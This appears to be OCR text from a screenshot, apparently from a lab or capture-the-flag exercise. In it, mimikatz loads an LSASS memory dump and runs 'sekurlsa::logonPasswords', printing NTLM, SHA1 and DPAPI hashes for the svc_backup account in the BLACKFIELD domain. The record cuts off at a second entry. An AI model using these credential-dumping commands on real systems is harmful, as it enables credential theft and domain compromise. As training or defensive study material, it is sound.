 Papelera de
reciclaje
lsass.DMP
mimikatz.exe
mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 23/02/2020 12:00:03 p. m.
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
        msv :
         [00000003] Primary
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * NTLM     : 9658d1d1dcd9250115e2205d9f48400d
         * SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
         * DPAPI    : a03cd8e9d30171f3cfe8caad92fef621
        tspkg :
        wdigest :
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * Password : (null)
        kerberos :
         * Username : svc_backup
         * Domain   : BLACKFIELD.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 365835 (00000000:0005950b)